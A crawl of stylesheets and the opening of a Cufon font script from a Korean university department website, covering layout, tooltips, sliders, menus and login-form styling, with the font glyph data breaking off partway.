
/*검색결과 제목*/
.search-title{
	margin-top: 0 !important;
}


/* 20161011 컴퓨터과학과 메인 슬로건 */
.new_slogan{
	padding: 18px;
    width: 445px;
    background: rgba(0,0,0,0.66);
    font-size:14px;
    color:#fff;
    position:fixed;
    top:95px;
    left:680px;
}
.slo_txt{
	font-size:20px;
	letter-spacing: -1.5px;
	font-weight:bold;
	color:#45b90c;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-right:5px;
}
.slo_mtxt{
	font-size:26px;
	font-style: italic;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:inline-block;
	text-shadow: 0 1px rgba(0,0,0,0.3);
	margin-top:5px;
	border-bottom: 1px rgba(232,232,234,0.5) solid;
	margin-bottom:10px;
	padding-bottom:15px;
}
.slo_ltxt{
	font-size:24px;
	width:100%;
	color:#fff;
	font-weight:bold;
	letter-spacing:-1.5px;
	display:block;
	margin-top:10px;
	padding-bottom:10px;
}

/* 20170125 산업경영시스템 */

.title_v{
    font-size: 20px;
    letter-spacing:-3px;
    border-bottom:1px #aaa solid;
    padding-bottom:10px!important;

    margin: 10px 0 10px;
    text-shadow: 1px 1px rgba(20,20,20,0.15);
    box-shadow:0 1px 0 #fff; position:relative;

}

/* 20220429 모델연기전공 */
#coda-slider .tabs{
    width: 100%;
}
#coda-slider .tab-nav{
    margin-left: 0;
}
#coda-slider .tab-nav .tab{
    display: inline-block;
    padding: 3px 7px;
    cursor: pointer;
    font-size: 11px;
}

#coda-slider .tab-content{
    display: none;
    width: 100%;
}

.tab.active{
    background: #49B70B;
    color: #fff;
}
#coda-slider .girl-content.active, #coda-slider .boy-content.active{
    display: block;
}

/* 20220502 성별 타이틀 스타일 */
.opage .gender{
    color: #49C70B;
    border-bottom: none;
    box-shadow: none;
}

/* 2022-10-17 경과조치 스타일 */
.measure strong{
    font-size: 12px; display: inline-block; padding-bottom: 15px
}
.measure p{
    padding-bottom: 0
}







--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/colortip/colortip-1.0-jquery.css
body_size: 897
content:
.colorTip{
	/* This class is assigned to the color tip span by jQuery */
	
	display:none;
	position:absolute;	
	left:50%;
	bottom:28px;
	padding:6px 6px 4px;;
	
	background-color:white;
	font-family:dotum;
	font-size:11px;
	font-style:normal;
	font-weight:normal;
	line-height:150%;
	text-decoration:none;
	text-align:center;
	text-shadow:0 0 1px white;
	white-space:nowrap;
	-moz-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	-webkit-box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	box-shadow:2px 2px 2px rgba(0,0,0,0.3);
	
	/*
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	*/
}

.pointyTip,.pointyTipShadow{
	/* Setting a thick transparent border on a 0x0 div to create a triangle */
	border:6px solid transparent;
	bottom:-12px;
	height:0;
	left:50%;
	margin-left:-6px;
	position:absolute;
	width:0;
}

.pointyTipShadow{
	/* The shadow tip is 1px larger, so it acts as a border to the tip */
	border-width:7px;
	bottom:-14px;
	margin-left:-7px;
}

.colorTipContainer{
	position:relative;
	text-decoration:none !important;
}


/* 6 Available Color Themes */

.white .pointyTip{ border-top-color:white;}
.white .pointyTipShadow{ border-top-color:#ddd;}
.white .colorTip{
	background-color:white;
	border:1px solid #DDDDDD;
	color:#555555;
}

.yellow .pointyTip{ border-top-color:#f9f2ba;}
.yellow .pointyTipShadow{ border-top-color:#e9d315;}
.yellow .colorTip{
	background-color:#f9f2ba;
	border:1px solid #e9d315;
	color:#5b5316;
}

.blue .pointyTip{ border-top-color:#d9f1fb;}
.blue .pointyTipShadow{ border-top-color:#7fcdee;}
.blue .colorTip{
	background-color:#d9f1fb;
	border:1px solid #7fcdee;
	color:#1b475a;
}

.green .pointyTip{ border-top-color:#49C70B; border-top-color:rgba(73, 199, 11, 0.92);}
.green .pointyTipShadow{ border-top-color:#29a70b;}
.green .colorTip{
	background-color:#49C70B;
	background-color:rgba(73, 199, 11, 0.92);
	border:1px solid #29a70b;
	color:#fff;
		-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.red .pointyTip{ border-top-color:#bb3b1d;}
.red .pointyTipShadow{ border-top-color:#8f2a0f;}
.red .colorTip{
	background-color:#bb3b1d;
	border:1px solid #8f2a0f;
	color:#fcfcfc;
	text-shadow:none;
}

.black .pointyTip{ border-top-color:#333;}
.black .pointyTipShadow{ border-top-color:#111;}
.black .colorTip{
	background-color:#333;
	border:1px solid #111;
	color:#fcfcfc;
	text-shadow:none;
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.coda-slider-2.0.css
body_size: 1109
content:
/* Use this to keep the slider content contained in a box even when JavaScript is disabled */
.coda-slider-no-js .coda-slider {
    height: 200px;
    overflow: auto !important;
}

/* Change the width of the entire slider (without dynamic arrows) */
.coda-slider, .coda-slider .panel {
    width: 620px
}


.coda-nav-left, .coda-nav-right {
    display: none;
}

.panel{
	zoom:1;
	position:relative;
}

/* Change margin and width of the slider (with dynamic arrows) */
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel {
    width: 620px
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%); 
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px; 
	color: #fff;
	padding: 5px;
	width: 100px;
}

/* Tab nav */
.coda-nav ul li a.current,
.coda-nav ul li a:hover {
	background: #6CE32E;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px; 
}

.coda-nav {
	margin-bottom: 22px;
	height:21px;
	border-bottom:1px silver solid;
	box-shadow:0 1px 0 #fff;
}
.coda-nav ul{
	width:100% !important;
}

/* Panel padding */
.coda-slider .panel-wrapper {
    padding: 0px
}

/* Preloader */
.coda-slider p.loading {
    padding: 0px;
    text-align: center
}

/* Don't change anything below here unless you know what you're doing */
/* Tabbed nav */
.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    margin: 0 !important;
}

.coda-nav ul li {
    display: inline;
    margin: 0 !important;
}

.coda-nav ul li a {
	background: #000;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;  
    color: #fff !important;
	vertical-align:middle;
    display: block;
    float: left;
    margin-right: 1px;
	margin-bottom:15px;
    padding: 2px 10px 2px;
    text-decoration: none;
	font-size:11px !important;
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.20);
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    overflow-x: hidden;
}

.coda-slider {
    float: left;
    overflow: hidden;
    position: relative
}

.coda-slider .panel {
    display: block;
    float: left
}

.coda-slider .panel-container {
    position: relative
}

.coda-nav-left, .coda-nav-right {
    float: left
}

.coda-nav-left a, .coda-nav-right a {
    display: block;
    text-align: center;
    text-decoration: none
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/css/jquery.qtip.css
body_size: 2249
content:
/*
* qTip - The jQuery tooltip plugin
* http://craigsworks.com/projects/qtip/
*
* Version: 2.0.0pre
* Copyright 2009 Craig Michael Thompson - http://craigsworks.com
*
* Dual licensed under MIT or GPL Version 2 licenses
*   http://en.wikipedia.org/wiki/MIT_License
*   http://en.wikipedia.org/wiki/GNU_General_Public_License
*
* Date: Tue Aug 17 19:25:35 2010 +0100
*/

.ui-tooltip-accessible{
	left: -10000em !important;
	top: -10000em !important;
	display: block !important;
	visibility: hidden !important;
}

	/* IE6 ONLY - Width detection fix */
	* html .ui-tooltip-accessible{
		position: static !important;
		float: left !important;
	}

div.ui-tooltip, div.qtip{
	position: absolute;
	display: none;

	max-width: 280px;
	min-width: 50px;
}

	div.ui-tooltip .ui-tooltip-wrapper{
		position: relative;
		overflow: hidden;

		border-width: 3px;
		border-style: solid;
	}

	div.ui-tooltip .ui-tooltip-content{
		position: relative;
		padding: 5px 9px;

		text-align: left;
		word-wrap: break-word;
		overflow: hidden;
	}

	div.ui-tooltip .ui-tooltip-titlebar{
		position: relative;
		padding: 6px 35px 6px 10px;

		font-weight: bold;
	}

		/*! Default close button class */
		div.ui-tooltip .ui-tooltip-close{
			position: absolute;
			height: 16px;
			width: 16px;
			padding: 1px;
			right: 5px;
			top: 5px;

			cursor: pointer;
			line-height: 0px;
			font-size: 0px;
		}

			div.ui-tooltip .ui-tooltip-close .ui-icon{
				height: 16px;
				width: 16px;
				display: block;

				opacity: 0.8;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
				filter: alpha(opacity=80);
			}
			div.ui-tooltip .ui-tooltip-close:hover .ui-icon{
				opacity: 1;
				-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
				filter: alpha(opacity=100);
			}

		/*! Custom button class */
		div.ui-tooltip .ui-tooltip-button{
			float: right;
		}

	/* Applied to 'focused' tooltips e.g. most recently displayed/interacted with */
	div.ui-tooltip-focus{

	}


/*! Default tooltip style */
div.ui-tooltip-wrapper{
	border-color: #F9E98E;
	background-color: #FBF7AA;
	color: #A27D35;
}

	div.ui-tooltip .ui-tooltip-titlebar{
		background-color: #F0DE7D;
	}

	div.ui-tooltip .ui-tooltip-close .ui-icon{
		background: #A27D35 url('images/close.png') no-repeat 50% 50%;
	}

/*! Plain tooltip style */
div.ui-tooltip-plain .ui-tooltip-wrapper{
	border-color: black;
	border-width: 1px;

	background-color: white;
	color: black;
}

	div.ui-tooltip-plain .ui-tooltip-titlebar{
		background-color: white;
	}

	div.ui-tooltip-plain .ui-tooltip-close .ui-icon{
		background: black;
	}

/*! Light tooltip style */
div.ui-tooltip-light .ui-tooltip-wrapper{
	border-color: #E2E2E2;
	background-color: white;
	color: #454545;
}

	div.ui-tooltip-light .ui-tooltip-titlebar{
		background-color: #f1f1f1;
	}

	div.ui-tooltip-light .ui-tooltip-close .ui-icon{
		background: #454545 url('images/close-light.png') no-repeat 50% 50%;
	}


/*! Dark tooltip style */
div.ui-tooltip-dark .ui-tooltip-wrapper{
	border-color: #303030;
	background-color: #505050;
	color: #f3f3f3;
}

	div.ui-tooltip-dark .ui-tooltip-titlebar{
		background-color: #404040;
	}

	div.ui-tooltip-dark .ui-tooltip-close .ui-icon{
		background: #f3f3f3 url('images/close-dark.png') no-repeat 50% 50%;
	}


/*! Red tooltip style */
div.ui-tooltip-red .ui-tooltip-wrapper{
	border-color: #D95252;
	background-color: #F78B83;
	color: #912323;
}

	div.ui-tooltip-red .ui-tooltip-titlebar{
		background-color: #F06D65;
	}

	div.ui-tooltip-red .ui-tooltip-close .ui-icon{
		background: #9C2F2F url('images/close-red.png') no-repeat 50% 50%;
	}


/*! Green tooltip style */
div.ui-tooltip-green .ui-tooltip-wrapper{
	border-color: #90D93F;
	background-color: #CAED9E;
	color: #3F6219;
}

	div.ui-tooltip-green .ui-tooltip-titlebar{
		background-color: #B0DE78;
	}

	div.ui-tooltip-green .ui-tooltip-close .ui-icon{
		background: #58792E url('images/close-green.png') no-repeat 50% 50%;
	}


/*! Blue tooltip style */
div.ui-tooltip-blue .ui-tooltip-wrapper{
	border-color: #ADD9ED;
	background-color: #E5F6FE;
	color: #5E99BD;
}

	div.ui-tooltip-blue .ui-tooltip-titlebar{
		background-color: #D0E9F5;
	}

	div.ui-tooltip-blue .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-blue.png') no-repeat 50% 50%;
	}


/*! Add shadows to your tooltips in all supported browsers */
div.ui-tooltip-shadow{
  -webkit-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.3);

  filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray');
  -ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=5, OffY=5, Color='gray')";
}

div.ui-tooltip-tip{
	position: absolute;
	margin: 0 auto;
	overflow: hidden;

	line-height: 0.1px;
	font-size: 1px;

	background: transparent !important;
	border: 0px !important;
	z-index: 10;
}

	div.ui-tooltip-tip *{
		line-height: 0.1px;
		font-size: 0.1px;
	}

	div.ui-tooltip-tip div{
		background: transparent !important;
		border: 0px dashed transparent;
	}

#qtip-blanket{
	position: absolute;
	left: -10000em;
	top: -10000em;

	background-color: black;
	cursor: pointer;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);


	/* Set this to any below 15000 (default starting z-index for qTips) */
	z-index: 14999;
}

/*! Youtube tooltip style */
div.ui-tooltip-youtube .ui-tooltip-wrapper{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;

	-webkit-box-shadow: 0 0 3px #333;
	-moz-box-shadow: 0 0 3px #333;
	box-shadow: 0 0 3px #333;

	border-color: #CCCCCC;
	border-width: 1px;

	color: white;
}

	div.ui-tooltip-youtube .ui-tooltip-close .ui-icon{
		background: #4D9FBF url('images/close-dark.png') no-repeat 50% 50%;
	}

	div.ui-tooltip-youtube .ui-tooltip-titlebar,
	div.ui-tooltip-youtube .ui-tooltip-content{
		background-color: rgba(0, 0, 0, 0.85);
	}

	/* IE6 Fallback */
	* html div.ui-tooltip-youtube-wrapper{
		background-color: black;
	}


/* jQuery TOOLS Tooltip style */
div.ui-tooltip-jtools .ui-tooltip-wrapper{
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;

	border-color: white;
	border-width: 2px;

	-webkit-box-shadow: 0 0 12px #333;
	-moz-box-shadow: 0 0 12px #333;
	box-shadow: 0 0 12px #333;

	background-color: rgba(0, 0, 0, 0.7);
	background-image: -moz-linear-gradient(top, #717171, #232323);
	background-image: -webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#232323)";

	color: white;
}

	div.ui-tooltip-jtools .ui-tooltip-titlebar,
	div.ui-tooltip-jtools .ui-tooltip-content{
		background: none;
	}

	div.ui-tooltip-jtools .ui-tooltip-close .ui-icon{
		background: black url('images/close-dark.png') no-repeat 50% 50%;
	}


/* Cluetip style */
div.ui-tooltip-cluetip .ui-tooltip-wrapper{
	border-width: 0;

	-webkit-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	-moz-box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
	box-shadow: 4px 4px 5px rgba(0, 0, 0, 0.4);
}

	div.ui-tooltip-cluetip .ui-tooltip-titlebar{
		background-color: #87876A;
		color: white;
	}
	div.ui-tooltip-cluetip .ui-tooltip-content{
		background-color: #D9D9C2;
		color: #111;
	}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/widgets/navigator/skins/skudepVertical2/css/widget.css
body_size: 821
content:
@charset "utf-8";

/* Widget Tree */
#vertical-menu { margin-top:0px; }
#vertical-menu *{ margin:0; padding:0; font-size:14px;font-weight:bold;}
#vertical-menu a strong{ letter-spacing:-1px; cursor:pointer; _cursor /**/:hand;}
#vertical-menu{ position:relative; display:block; zoom:1;}
#vertical-menu li{ list-style:none; position:relative; white-space:nowrap;}
#vertical-menu li a {
	display:block;
	padding:10px 0px 14px 20px;
	background:#646464;
	background:rgba(100, 100, 100, 0.92);
	border-bottom:1px #111 solid;
	border-top:1px #999 solid;
	background:url(../img/menu.png) repeat-x;
	background: -moz-linear-gradient(top, rgba(100, 100, 100, 0.92) 0%, rgba(68, 68, 68, 0.92) 1%, rgba(85, 85, 85, 0.92) 3%, rgba(100, 100, 100, 0.92) 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(rgba(100, 100, 100, 0.92)), color-stop(1%, rgba(68, 68, 68, 0.92)), color-stop(3%, rgba(85, 85, 85, 0.92)), to(rgba(100, 100, 100, 0.92)));
	position:relative;
}

#vertical-menu li:first-child > a {border-top:0px;}
#vertical-menu li a:hover {background:#49C70B;background:rgba(73, 199, 11, 0.92);text-decoration:none;}
#vertical-menu li a span.en {color:#ccc;font-size:10px;letter-spacing:0px;position:absolute;bottom:12px;padding-left:10px;display:none;}
#vertical-menu li a.selected {font-weight:bold;background:#49C70B; background:rgba(73, 199, 11, 0.92); border-top:0;}
#vertical-menu ul li ul{ display:none;}
#vertical-menu ul li ul li{ display:none;}
#vertical-menu li ul li a {display:block;padding:7px 0px 11px 30px;background:#222; background:rgba(34, 34, 34, 0.92); border-bottom:1px #111 solid;border-top:1px #444 solid;font-size:12px;}
#vertical-menu li ul li a:hover {background:#2d2d2d; background:rgba(45, 45, 45, 0.92);color:#49C70B;}
#vertical-menu li ul li a.selected {font-weight:bold;background:#353535; background:rgba(53, 53, 53, 0.92); color:#49C70B;font-weight:bold;}
#vertical-menu li ul li a span.en {display:none;}

#vertical-menu li.nav_tree_on ul{ display:block;}
#vertical-menu li.nav_tree_on ul li{ display:block;}
#vertical-menu li.nav_tree_off ul{ display:none;}


/* widgetTree */
#vertical-menu{ color:#fff;}
#vertical-menu a{ color:#fff;}	

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/widgets/login_info/skins/skudep/css/white.css
body_size: 1260
content:
h3.logintitle{
	font-size:18px;
	letter-spacing:-3px;
	padding-bottom:10px;
	margin-bottom:15px;
	border-bottom:1px #49c70B solid;
}
h3.logintitle span{
	font-size:11px;
	letter-spacing:-1px;
	color:#999;
}
.login_white { margin:0; padding:0; position:relative; _padding-top:2px; display:block; letter-spacing:-1px;}
*:first-child+html body#white .login_white { padding-top:2px;}
.login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.login_white form { position:relative; padding:11px 11px 7px 11px; }
.login_white form .idpwWrap { clear:both; }
.login_white form .idpw { float:left; width:200px;}
.login_white form .idpw input {font-family:'malgun gothic', tahoma; font-size:16px;font-weight:bold; border:1px solid #c9c9c9; width:195px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px;  height:25px;}
.login_white form .login { float:right;}

.login_white form p.securitySignIn { clear:both; padding:0 0 0 18px; margin:4px 0 0 0; }
.login_white form p.noneSSL { background:url("../images/none_ssl.png") no-repeat left top; }
.login_white form p.SSL { background:url("../images/ssl.png") no-repeat left top; }
.login_white form p.noneSSL a { color:#BF6801; text-decoration:none; }
.login_white form p.SSL a { color:#9CAC74; text-decoration:none; }

.login_white form p.save { margin:0; clear:both; padding:.3em 0;}
.login_white form p.save input { vertical-align:middle; _margin:-3px;}
*:first-child+html body#white .login_white form p input { margin:-3px; }
.login_white form p.save label { font:.9em; color:#999999;}
.login_white form ul.help { margin:0; border-top:1px solid #e4e4e4; padding:.5em 0 0 0; white-space:nowrap; list-style:none;}
.login_white form ul.help li { list-style:none; float:left; display:block; padding:0 3px 10px 7px; background:url(../images/white/vrType1.gif) no-repeat left center;}
.login_white form ul.help li.first-child { background:none; padding-left:0;}
.login_white form ul.help li a { color:#999999; font:.9em; white-space:nowrap; text-decoration:none; }
.login_white form ul.help li a:hover { text-decoration:underline; }
.login_white form ul.help li.first-child a { color:#54564b;}
.login_white form .userName { position:relative; width:172px; overflow:hidden; border-bottom:1px solid #e4e4e4; padding:0 0 6px 0; margin-top:-5px;}
.login_white form .userName strong { color:#282828; padding:4px 0 0 2px; font:bold .9em Tahoma;}
.login_white form .userName a { position:relative; right:0px; }
.login_white form .userName img { border:none; }
.login_white form ul.userMenu { margin:0; position:relative; padding:0 0 6px 4px; overflow:hidden; margin-top:10px;}
.login_white form ul.userMenu li { list-style:none; padding-left:10px; background:url(../images/white/bulletFF1A00.gif) no-repeat left 4px; margin-bottom:5px;}
.login_white form ul.userMenu li a { color:#54564b; text-decoration:none; }
.login_white form ul.userMenu li a:hover { text-decoration:underline; }
.login_white form p.latestLogin { margin:0; color:#999999; font:.9em;}
.login_white form p.latestLogin span { font:1em Tahoma;}

img.login_mask { width:201px; height:5px; background:#ffffff; display:block;}
.openid_login_white { margin:0; padding:0; border:2px solid #d9d9d9; width:196px; position:relative; _padding-top:2px; display:block; }
*:first-child+html body .openid_login_white { padding-top:2px;}
.openid_login_white legend { display:none; width:0; height:0; overflow:hidden; font-size:0;}
.openid_login_white form { position:relative; border:1px solid #cacaca; padding:11px 11px 7px 11px; width:172px; }
.openid_login_white form .idpwWrap { overflow:hidden; clear:both; width:172px;}
.openid_login_white form .idpw { float:left;}
.openid_login_white form .idpw p { margin:0; padding:0; margin-bottom:5px; background: url(../images/openid_login_bg.gif) left no-repeat; padding-left:18px; font-size:.9em Tahoma;color:#999999}
.openid_login_white form .idpw input { border:1px solid #c9c9c9; color:#282828; width:105px; background:#fbfbfb; padding:1px 5px; margin-bottom:2px; font:.9em Tahoma; }
.openid_login_white form .login { float:right;}
.openid_login_white form p.save { margin:0; padding: 0; }
.openid_login_white form p.save label { font:.9em; color:#999999;}


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP-Google-Parser/css/dep/sm.css
body_size: 682
content:
.main_thumb {
    display: none;
}

.rule {
    margin-bottom: 0px !important;
}

*:first-child + html #main-content ul .kr {
    top: 122px;
}

#mainboxcontainer {
    margin-top: 380px !important;
}

/*ul#mainboxcontainer {
	margin: 10px 0 0 10px;
}*/
.properties {
    position: absolute;
    width: 280px;
    height: 180px;
    top: 0px;
    right: 0px;
}

.properties img {
    padding: 50px;
}


.history .panel:first-of-type .caption-box, .activities .panel:first-of-type .caption-box {
    max-width: 400px !important;
    pointer-events: none;
}

/* 군사학과 연혁 페이지 이미지 float */
.history .panel:first-of-type .caption-box img, .activities .panel:first-of-type .caption-box img {
    max-width: 400px;
    width: 100%;
    height: initial;
}

.history .panel:first-of-type p:first-of-type, .activities .panel:first-of-type p:first-of-type {
    float: right;
}

.history .panel:first-of-type p:first-of-type a, .activities .panel:first-of-type p:first-of-type a {
    border-left: 30px solid transparent;
    border-bottom: 30px solid transparent;
}

.history .caption-box, .activities .caption-box {
    display: inline-block;
    max-width: 260px;
    margin-right: 6px;
    margin-bottom: 4px;
    overflow: hidden;
}

.history .caption-box img, .activities .caption-box img {
    width: auto;
    height: 195px;
    object-fit: cover;
}

.history .caption-box div, .activities .caption-box div {
    display: none;
}

.history ul {
    display: inline-block;
}

.council table tr:first-child td {
    background-color: #333 !important;
}
.council table tr td {
    border-bottom: 1px solid #ccc;
}

.council .panel:nth-child(2) img {
    width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP-Google-Parser/css/ipad.css
body_size: 356
content:
body{
	-webkit-background-size: 2360px 1310px;
}
.overlay{
	background:#fff;
	-webkit-background-size: 2360px 1310px;
}
.overlay:after{
	content:'';
	width:100%;
	height:100%;
	position:fixed;
	background:url('/share/img/background/black_alpha_0.1.png');
}
#depselect{
	display:none;
}

#main-content{
	padding-right:0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/font/Aller_400.font.js
body_size: 7342
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Manufacturer:
 * Dalton Maag Ltd.
 */
Cufon.registerFont({"w":216,"face":{"font-family":"Aller","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-14 -294.155 360.889 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":85},"%":{"d":"84,-132v26,0,35,-22,34,-51v-1,-29,-8,-50,-34,-50v-25,0,-36,21,-35,50v0,29,7,51,35,51xm84,-106v-47,0,-68,-31,-68,-77v0,-45,22,-76,68,-76v45,0,67,31,67,76v0,46,-21,77,-67,77xm292,-22v26,0,35,-22,35,-50v0,-29,-8,-50,-35,-50v-26,0,-35,22,-34,50v1,28,7,50,34,50xm292,4v-46,0,-67,-31,-67,-76v0,-45,21,-77,67,-77v46,0,68,31,68,77v0,46,-22,76,-68,76xm258,-255v12,0,26,-2,37,0r-174,255v-12,1,-25,2,-36,0","w":378},"&":{"d":"145,-229v-30,-10,-78,-8,-78,29v0,50,74,30,121,34r33,-45r3,0r0,45r47,0v3,8,2,21,0,29r-47,0r0,53v0,63,-43,88,-106,88v-56,0,-97,-22,-97,-77v0,-37,20,-62,46,-74v-20,-9,-37,-25,-37,-54v-1,-60,70,-72,123,-55v-1,12,-3,18,-8,27xm60,-79v0,35,23,51,61,51v64,0,73,-44,69,-108r-73,0v-36,1,-57,23,-57,57","w":273},"'":{"d":"23,-259v11,0,24,-2,34,0r0,99v-11,2,-23,1,-34,0r0,-99","w":80},"(":{"d":"97,-279v-55,77,-56,262,0,339v-11,2,-24,3,-35,0v-57,-78,-57,-261,0,-339v11,-2,23,-2,35,0","w":114},")":{"d":"53,-279v57,78,57,261,0,339v-11,2,-23,2,-35,0v55,-77,56,-262,0,-339v11,-2,24,-3,35,0","w":114},"*":{"d":"76,-259v8,-2,15,-1,23,0r3,47v-10,0,-20,2,-29,0xm66,-207v-1,10,-4,18,-8,26r-44,-17v1,-7,3,-14,7,-21xm60,-173v9,4,16,10,23,16r-30,36r-18,-13xm154,-219v4,7,6,14,7,21r-44,17v-4,-8,-7,-16,-8,-26xm139,-134v-5,6,-11,9,-18,13r-30,-36v7,-5,15,-12,23,-16","w":174},"+":{"d":"92,-111r-60,0v-2,-9,-1,-23,0,-32r60,0r0,-65v11,-2,21,-2,32,0r0,65r60,0v0,11,2,22,0,32r-60,0r0,66v-10,1,-22,2,-32,0r0,-66"},",":{"d":"28,-40v12,-1,23,-2,36,0r-23,81v-11,0,-24,2,-34,0","w":76},"-":{"d":"112,-117v0,10,2,23,0,32r-94,0v0,-10,-2,-23,0,-32r94,0","w":129},".":{"d":"23,0v0,-13,-2,-28,0,-40v13,-2,27,-2,40,0v3,11,3,29,0,40v-13,0,-28,2,-40,0","w":86},"\/":{"d":"100,-259v12,0,24,-2,35,0r-88,259v-11,0,-24,2,-34,0","w":147},"0":{"d":"18,-116v0,-69,25,-120,91,-120v65,0,90,51,90,120v0,68,-25,120,-91,120v-66,0,-90,-52,-90,-120xm161,-116v0,-50,-12,-88,-53,-88v-41,0,-53,39,-53,88v0,50,11,89,53,89v41,0,53,-40,53,-89"},"1":{"d":"49,-162v-7,-8,-10,-14,-13,-26v35,-14,62,-36,101,-46r0,203r51,0v1,11,2,20,0,31r-140,0v-3,-9,-2,-21,0,-31r54,0r0,-154"},"2":{"d":"27,-221v50,-26,151,-21,146,53v-4,63,-54,95,-86,136r96,0v0,10,2,23,0,32r-160,0r-2,-5r102,-122v22,-29,13,-77,-35,-77v-23,0,-37,7,-52,13v-3,-9,-9,-19,-9,-30"},"3":{"d":"28,-16v42,19,119,17,119,-43v0,-41,-43,-51,-82,-41r-3,-5r60,-95r-92,0v-2,-9,-3,-23,0,-32r145,0r3,4r-66,100v43,-4,70,24,72,65v4,85,-94,105,-167,77v2,-11,6,-21,11,-30"},"4":{"d":"15,-28r-3,-4r105,-207v12,1,23,7,32,12r-84,167r73,0r0,-68v11,-2,23,-2,34,0r0,68r34,0v0,10,2,23,0,32r-34,0r0,49v-11,0,-24,2,-34,0r0,-49r-123,0"},"5":{"d":"79,-136v60,-10,105,17,105,74v0,82,-89,103,-161,78v1,-12,5,-21,10,-30v44,17,113,11,113,-46v0,-50,-57,-57,-98,-42r-4,-3r5,-127r122,0v0,11,2,22,0,32r-90,0"},"6":{"d":"112,4v-110,7,-104,-153,-55,-214v22,-30,56,-48,104,-52v4,11,3,20,1,30v-59,6,-91,45,-101,101v10,-18,31,-35,61,-34v49,2,77,31,77,83v0,54,-34,82,-87,86xm162,-81v0,-34,-16,-54,-49,-54v-32,0,-49,22,-50,55v-1,34,17,53,48,53v33,0,51,-21,51,-54"},"7":{"d":"88,27v-13,-3,-23,-7,-33,-15r92,-212r-122,0v0,-11,-2,-22,0,-32r173,2"},"8":{"d":"185,-197v1,32,-20,49,-42,60v28,13,54,31,54,71v0,49,-38,70,-89,70v-51,0,-89,-21,-89,-70v0,-40,26,-58,53,-71v-22,-11,-42,-29,-41,-60v1,-42,34,-62,77,-62v43,0,75,20,77,62xm108,-26v58,0,66,-72,20,-88v-6,-3,-13,-6,-20,-8v-26,9,-51,20,-51,53v0,28,21,43,51,43xm108,-230v-48,-4,-54,58,-16,73v26,11,58,-7,58,-37v0,-25,-16,-34,-42,-36"},"9":{"d":"106,-235v109,-7,103,153,55,214v-23,29,-55,49,-104,52v-4,-8,-3,-21,-1,-30v58,-7,93,-43,101,-100v-11,17,-32,34,-61,33v-51,0,-77,-32,-77,-82v0,-55,34,-83,87,-87xm57,-149v0,35,